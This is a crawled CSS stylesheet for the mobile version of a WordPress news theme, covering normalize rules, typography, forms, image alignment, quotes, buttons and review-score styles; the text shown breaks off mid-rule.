<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-13 01:18:27 -->

--- FILE ---
content_type: text/css
request_url: http://bobbielind.com/wp-content/themes/Newspaper/mobile/style.css?ver=8.7.3
body_size: 24593
content:
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 0;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*
----------------------------------------------------------------------------
  Site wide > typography style
----------------------------------------------------------------------------
*/
body,
p {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  font-size: 14px;
  line-height: 21px;
}
p {
  margin-top: 0;
  margin-bottom: 21px;
}
a:active,
a:focus {
  /* IE remove focus */
  outline: none;
}
a {
  color: #4db2ec;
  text-decoration: none;
}
ins {
  background: white;
  text-decoration: none;
}
code {
  position: relative;
  top: -1px;
  border: none;
  background-color: #F1F1F1;
  padding: 2px 6px;
}
pre {
  background-color: #f1f1f1;
  padding: 4px 10px 4px 10px;
  border: none;
  border-radius: 0;
  margin-top: 24px;
}
cite {
  font-size: 13px;
  /* ovveride bootstrap */
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #000;
}
cite a {
  color: #000;
}
q {
  font-style: italic;
}
ul,
ol {
  padding: 0;
}
ul li,
ol li {
  line-height: 24px;
  margin-left: 21px;
}
ol {
  margin-bottom: 26px;
}
.dl-horizontal a {
  font-weight: 500 !important;
}
.dl-horizontal dt {
  width: 70px;
  font-weight: 400;
  line-height: 24px;
  font-size: 15px;
}
.dl-horizontal dd {
  margin-left: 90px;
  line-height: 24px;
  font-size: 14px;
}
address {
  font-size: inherit !important;
  line-height: inherit !important;
  margin-bottom: 21px;
}
big {
  text-transform: uppercase;
}
embed {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
     table
*/
table {
  width: 100%;
  margin-bottom: 26px;
}
table th {
  text-align: left;
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table td {
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}
/*  ----------------------------------------------------------------------------
    h
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #111111;
  font-weight: bold;
  margin: 6px 0 6px 0;
}
h1 > a,
h2 > a,
h3 > a,
h4 > a,
h5 > a,
h6 > a {
  color: #111111;
}
h1 {
  font-size: 32px;
  line-height: 38px;
  margin-top: 33px;
  margin-bottom: 23px;
}
h2 {
  font-size: 27px;
  line-height: 34px;
  margin-top: 30px;
  margin-bottom: 20px;
}
h3 {
  font-size: 22px;
  line-height: 29px;
  margin-top: 27px;
  margin-bottom: 17px;
}
h4 {
  font-size: 19px;
  line-height: 27px;
  margin-top: 24px;
  margin-bottom: 14px;
}
h5 {
  font-size: 17px;
  line-height: 23px;
  margin-top: 21px;
  margin-bottom: 11px;
}
h6 {
  font-size: 15px;
  line-height: 21px;
  margin-top: 21px;
  margin-bottom: 11px;
}
.videopress-placeholder {
  width: 100% !important;
}
.videopress-poster {
  height: auto !important;
  width: 100% !important;
}
.video-player {
  width: 100% !important;
}
/*
----------------------------------------------------------------------------
  Site wide > Forms
----------------------------------------------------------------------------
*/
textarea {
  font-size: 16px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 168px;
  min-height: 168px;
  padding: 6px 9px 6px 9px;
}
textarea:active,
textarea:focus {
  border-color: #b0b0b0 !important;
}
textarea:focus,
input:focus,
input[type]:focus {
  outline: 0 none;
}
/* Input buttons */
input[type=submit] {
  font-size: 13px;
  background-color: #222222;
  border-radius: 0;
  color: #fff;
  border: none;
  padding: 8px 15px;
  font-weight: 500;
  -webkit-transition: background-color 0.4s;
  -moz-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
  font-size: 16px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
  border-color: #b0b0b0 !important;
}
input[type=password] {
  width: 100%;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #ccc;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
  margin-bottom: 10px;
}
input[type=password]:active,
input[type=password]:focus {
  border-color: #b0b0b0;
}
.td-buttons {
  padding: 9px 18px;
  background-color: #222;
  color: #fff;
  cursor: pointer;
  white-space: nowrap;
  margin: 10px 10px 10px 0;
  display: inline-block;
}
/*
----------------------------------------------------------------------------
  Site wide > WordPress Text, Images & Captions
----------------------------------------------------------------------------
*/
/*  ----------------------------------------------------------------------------
    text and Images align
*/
.td-post-content img,
.woocommerce #tab-description img {
  margin-bottom: 21px;
}
.td-post-content figure img,
.woocommerce #tab-description figure img {
  margin-bottom: 0;
}
.td-post-content p > img,
.woocommerce #tab-description p > img {
  margin-bottom: 0;
}
.td-post-featured-image figure img {
  margin-bottom: 0;
}
img.wp-smiley {
  width: auto;
}
.wp-caption-text,
.wp-caption-dd {
  text-align: left;
  margin: 0 0 26px 0;
  font-size: 12px !important;
  font-style: italic;
  font-weight: normal;
  line-height: 17px !important;
  color: #444;
}
.wp-caption {
  text-align: center;
  max-width: 100%;
}
.wp-caption img {
  margin-bottom: 0;
}
.wp-caption img {
  max-width: 100% !important;
}
.alignnone {
  margin-top: 0;
}
.aligncenter {
  text-align: center;
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 6px;
  margin-bottom: 6px;
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
  margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
    align left
     -> on desktop - the tinyMCE size is used
     -> on tablet(s) - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignleft {
  float: left;
  margin-top: 6px;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  margin-left: 0;
  max-width: 50% !important;
  margin-right: 21px;
  /* responsive phone CUSTOM - align the image on center */
}
@media (max-width: 400px) {
  .alignleft {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    margin-bottom: 21px !important;
    display: block;
  }
  .alignleft img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignleft figcaption {
    text-align: center;
  }
}
/*  ----------------------------------------------------------------------------
    Screen reader text
*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}
/*  ----------------------------------------------------------------------------
    align right
     -> on desktop - the tinyMCE size is used
     -> on tablets - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignright {
  float: right;
  margin-top: 6px;
  margin-right: 0;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  max-width: 50% !important;
  margin-left: 21px;
  /* responsive phone CUSTOM  - align the image on center */
}
@media (max-width: 400px) {
  .alignright {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    margin-bottom: 21px !important;
    display: block;
  }
  .alignright img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignright figcaption {
    text-align: center;
  }
}
/*
----------------------------------------------------------------------------
  Css for:
  Page content
  Post content
  TinyMCE content
----------------------------------------------------------------------------
*/
.td-page-content,
.td-post-content,
.woocommerce #tab-descriptiony {
  font-size: 15px;
  line-height: 26px;
  color: #222;
}
.td-page-content a:hover,
.td-post-content a:hover,
.woocommerce #tab-descriptiony a:hover {
  text-decoration: underline;
}
.td-page-content ul,
.td-post-content ul,
.woocommerce #tab-descriptiony ul {
  margin-bottom: 26px;
}
.td-page-content ul ul,
.td-post-content ul ul,
.woocommerce #tab-descriptiony ul ul {
  margin-bottom: 0;
}
.td-page-content li ul,
.td-post-content li ul,
.woocommerce #tab-descriptiony li ul,
.td-page-content li ol,
.td-post-content li ol,
.woocommerce #tab-descriptiony li ol {
  margin-bottom: 0;
}
.td-page-content p,
.td-post-content p,
.woocommerce #tab-descriptiony p,
.td-page-content li,
.td-post-content li,
.woocommerce #tab-descriptiony li {
  font-size: 15px;
  line-height: 26px;
}
.td-page-content p,
.td-post-content p,
.woocommerce #tab-descriptiony p {
  margin-bottom: 26px;
}
.td-page-content .td-arrow-list,
.td-post-content .td-arrow-list,
.woocommerce #tab-descriptiony .td-arrow-list {
  list-style: none;
  margin-left: 16px;
}
.td-page-content .td-arrow-list li:before,
.td-post-content .td-arrow-list li:before,
.woocommerce #tab-descriptiony .td-arrow-list li:before {
  font-family: 'newspaper', sans-serif;
  content: '\e803';
  float: left;
  margin-left: -16px;
  line-height: 26px;
  font-size: 14px;
}
.td-page-content embed,
.td-post-content embed,
.woocommerce #tab-descriptiony embed,
.td-page-content iframe,
.td-post-content iframe,
.woocommerce #tab-descriptiony iframe,
.td-page-content object,
.td-post-content object,
.woocommerce #tab-descriptiony object {
  max-width: 100%;
}
/*  ----------------------------------------------------------------------------
    quote
*/
.td-page-content blockquote,
.td-post-content blockquote,
.bbpress blockquote,
.woocommerce #tab-description blockquote,
.comment-content blockquote {
  padding: 0;
  position: relative;
  border-left: none;
  margin: 20px 3% 18px 3%;
}
.td-page-content blockquote p,
.td-post-content blockquote p,
.bbpress blockquote p,
.woocommerce #tab-description blockquote p,
.comment-content blockquote p {
  font-weight: 400;
  font-style: italic;
  text-align: center;
  text-transform: uppercase;
  color: #4db2ec;
  font-size: 22px;
  line-height: 30px;
}
.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.bbpress .twitter-tweet p,
.woocommerce #tab-description .twitter-tweet p,
.comment-content .twitter-tweet p {
  font-family: initial;
  font-size: initial;
  line-height: initial;
  font-style: initial;
  text-align: initial;
  text-transform: initial;
  color: initial;
  font-weight: initial;
}
.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.bbpress .td_quote_right,
.woocommerce #tab-description .td_quote_right,
.comment-content .td_quote_right {
  margin: 21px 5%;
  float: none;
  width: auto;
}
.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.bbpress .td_quote_left,
.woocommerce #tab-description .td_quote_left,
.comment-content .td_quote_left {
  margin: 18px 5%;
  float: none;
  width: auto;
}
.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.bbpress .td_quote_left p,
.woocommerce #tab-description .td_quote_left p,
.comment-content .td_quote_left p {
  text-align: center;
}
.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.bbpress .td_quote_box,
.woocommerce #tab-description .td_quote_box,
.comment-content .td_quote_box {
  margin: 0;
  background-color: #FCFCFC;
  border-left: 2px solid #4db2ec;
  padding: 15px 23px 0 23px;
  position: relative;
  top: 6px;
  clear: both;
}
.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.bbpress .td_quote_box p,
.woocommerce #tab-description .td_quote_box p,
.comment-content .td_quote_box p {
  color: #777777;
  font-size: 13px;
  line-height: 21px;
  padding-bottom: 16px;
  margin: 0;
  text-transform: none;
}
.td-page-content .td_box_left,
.td-post-content .td_box_left,
.bbpress .td_box_left,
.woocommerce #tab-description .td_box_left,
.comment-content .td_box_left {
  float: none;
  margin: 0 0 36px 0;
  width: auto;
}
.td-page-content .td_box_left p,
.td-post-content .td_box_left p,
.bbpress .td_box_left p,
.woocommerce #tab-description .td_box_left p,
.comment-content .td_box_left p {
  text-align: left;
}
.td-page-content .td_box_right,
.td-post-content .td_box_right,
.bbpress .td_box_right,
.woocommerce #tab-description .td_box_right,
.comment-content .td_box_right {
  float: none;
  margin: 0 0 36px 0;
  width: auto;
}
.td-page-content .td_box_right p,
.td-post-content .td_box_right p,
.bbpress .td_box_right p,
.woocommerce #tab-description .td_box_right p,
.comment-content .td_box_right p {
  text-align: left;
}
.td-page-content .td_box_center,
.td-post-content .td_box_center,
.bbpress .td_box_center,
.woocommerce #tab-description .td_box_center,
.comment-content .td_box_center {
  margin: 0 0 36px 0;
}
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.bbpress .td_pull_quote,
.woocommerce #tab-description .td_pull_quote,
.comment-content .td_pull_quote {
  padding: 18px 25px;
  margin: 0;
  clear: both;
}
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.bbpress .td_pull_quote p,
.woocommerce #tab-description .td_pull_quote p,
.comment-content .td_pull_quote p {
  font-size: 14px;
  line-height: 26px;
  font-weight: 600;
  text-transform: none;
  text-align: center;
}
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.bbpress .td_pull_quote p:first-child:before,
.woocommerce #tab-description .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
  position: absolute;
  background: url('[data-uri]') no-repeat;
  left: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.bbpress .td_pull_quote p:after,
.woocommerce #tab-description .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
  position: absolute;
  bottom: 10px;
  right: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: url('[data-uri]') no-repeat;
}
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.comment-content .td_pull_left {
  float: none;
  margin: 0 0 30px 0;
  width: auto;
}
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.bbpress .td_pull_right,
.woocommerce #tab-description .td_pull_right,
.comment-content .td_pull_right {
  float: none;
  margin: 0 0 30px 0;
  width: auto;
}
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.bbpress .td_pull_center,
.woocommerce #tab-description .td_pull_center,
.comment-content .td_pull_center {
  margin: 17px 0;
  padding: 15px 20px;
}
blockquote small {
  margin-top: 5px;
  display: block;
  font-size: 13px;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #444;
}
blockquote.pull-right {
  padding-left: 20px;
  border-right: none;
}
blockquote.pull-right:after {
  border-right: 2px solid #FB5502;
  width: 40px;
  right: -40px;
}
/*  ----------------------------------------------------------------------------
    dropcaps
*/
.td-page-content .dropcap,
.td-post-content .dropcap,
.comment-content .dropcap {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 50px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 13px 5px 13px;
  text-transform: uppercase;
  min-width: 57px;
}
.td-page-content .dropcap1,
.td-post-content .dropcap1,
.comment-content .dropcap1 {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.td-page-content .dropcap2,
.td-post-content .dropcap2,
.comment-content .dropcap2 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content .dropcap3,
.td-post-content .dropcap3,
.comment-content .dropcap3 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-weight: bold;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
/*  ----------------------------------------------------------------------------
    text columns
*/
.td_text_columns_two_cols {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 40px;
  -moz-column-gap: 40px;
  column-gap: 40px;
  -webkit-column-rule-style: solid;
  -moz-column-rule-style: solid;
  column-rule-style: solid;
  -webkit-column-rule-width: 1px;
  -moz-column-rule-width: 1px;
  column-rule-width: 1px;
  -webkit-column-rule-color: #e9e9e9;
  -moz-column-rule-color: #e9e9e9;
  column-rule-color: #e9e9e9;
  margin-bottom: 26px;
}
/*  ----------------------------------------------------------------------------
    button
*/
.td_btn {
  cursor: pointer;
  display: inline-block;
  position: relative;
  color: white;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.td_btn_sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.td_btn_sm.td_round_btn {
  border-radius: 3px;
}
.td_btn_md {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.td_btn_md.td_round_btn {
  border-radius: 4px;
}
.td_btn_lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
}
.td_btn_lg.td_round_btn {
  border-radius: 6px;
}
.td_default_btn,
.td_round_btn {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  background-color: #4db2ec;
}
.td_default_btn:hover,
.td_round_btn:hover {
  background-color: #444 !important;
}
.td_default_btn:active,
.td_round_btn:active {
  background-color: #000 !important;
}
.td_outlined_btn {
  border-width: 2px;
  border-style: solid;
  border-color: #4db2ec;
  border-radius: 4px;
  color: #4db2ec;
  background-color: transparent;
  transition: all 0.1s ease ;
  -webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
  background-color: #4db2ec;
  color: #fff;
}
.td_outlined_btn:active {
  background-color: #444 !important;
  border-color: #444;
}
.td_shadow_btn {
  background-color: #4db2ec;
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
  background-color: #444 !important;
}
.td_3D_btn {
  background-color: #4db2ec;
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_3D_btn:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
  top: 5px;
}
.td_3D_btn:hover:before {
  height: 0;
}
.td_3D_btn:hover:after {
  height: 0;
}
.td_3D_btn:active {
  background-color: #444 !important;
}
/*  ----------------------------------------------------------------------------
    text highlighting
*/
.td_text_highlight_0 {
  background-color: rgba(0, 0, 0, 0.77);
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
  color: #2a2a2a;
  -webkit-transition: color 400ms;
  -moz-transition: color 400ms;
  -o-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_0:hover {
  color: #F9F9F9;
}
.td_text_highlight_marker {
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  color: white;
  -webkit-transition: color 400ms;
  -moz-transition: color 400ms;
  -o-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_marker:hover {
  color: #F9F9F9;
}
.td_text_highlight_marker_red {
  background-color: rgba(255, 28, 26, 0.62);
  box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}
.td_text_highlight_marker_blue {
  background-color: rgba(57, 213, 255, 0.75);
  box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}
.td_text_highlight_marker_green {
  background-color: rgba(77, 216, 69, 0.65);
  box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}
.td_text_highlight_marker_yellow {
  background-color: rgba(255, 203, 0, 0.75);
  box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}
.td_text_highlight_marker_pink {
  background-color: rgba(255, 101, 243, 0.75);
  box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
}
/*  ----------------------------------------------------------------------------
    header
*/
.td-review {
  width: 100%;
  margin-bottom: 34px;
  font-size: 13px;
}
.td-review td {
  padding: 7px;
  display: block;
  border-width: 1px 1px 0 1px;
}
.td-review .td-review-summary {
  padding: 0;
}
.td-review i {
  margin-top: 5px;
  width: 20px;
}
.td-review .td-review-row-stars:hover {
  background-color: #fcfcfc;
}
.td-review .td-review-percent-sign {
  font-size: 15px;
  line-height: 1;
}
.td-review-header {
  text-align: center;
}
.td-review-header .block-title {
  background-color: #222;
  color: #fff;
  display: inline-block;
  line-height: 16px;
  padding: 8px 12px;
  margin: 0;
  border-bottom: 0;
}
.td-review-header td {
  padding: 26px 0 26px 0;
  border: 0;
}
.td-icon-star,
.td-icon-star-empty,
.td-icon-star-half {
  font-size: 15px;
  width: 16px;
}
/*  ----------------------------------------------------------------------------
    rating stars
*/
.td-review-stars {
  text-align: center;
}
.td-review-final-score {
  line-height: 70px;
  font-size: 48px;
}
.rate_stars .td-review-summary {
  border-top-width: 0;
}
/*  ----------------------------------------------------------------------------
    review bars
*/
.td-rating-bar-wrap {
  margin: 0 0 7px 0;
  background-color: #f5f5f5;
}
.td-rating-bar-wrap div {
  height: 20px;
  background-color: #4db2ec;
  max-width: 100%;
}
.td-review-details {
  position: relative;
}
.td-review-row-bars .td-review-desc {
  display: inline-block;
  padding-bottom: 2px;
  padding-right: 50px;
}
.td-review-row-bars td {
  padding: 4px 7px 1px;
}
/*  ----------------------------------------------------------------------------
    percent
*/
.td-review-percent {
  padding-bottom: 2px;
  position: absolute;
  bottom: 0;
  right: 0;
}
/*  ----------------------------------------------------------------------------
    footer
*/
.td-review-footer {
  position: relative;
  display: block;
}
.td-review-summary {
  padding: 21px 0 0 0;
  vertical-align: top;
  display: block;
  width: 100%;
  clear: both;
  text-align: center;
}
.td-review-summary .block-title {
  background-color: #222;
  color: #fff;
  display: inline-block;
  line-height: 16px;
  padding: 8px 12px;
  margin: 16px 0;
  position: relative;
  border-bottom: 0;
}
.td-review-summary-content {
  font-size: 12px;
  margin: -2px 14px 0;
  padding-bottom: 14px;
}
.td-review-score {
  font-weight: bold;
  text-align: center;
  padding: 0;
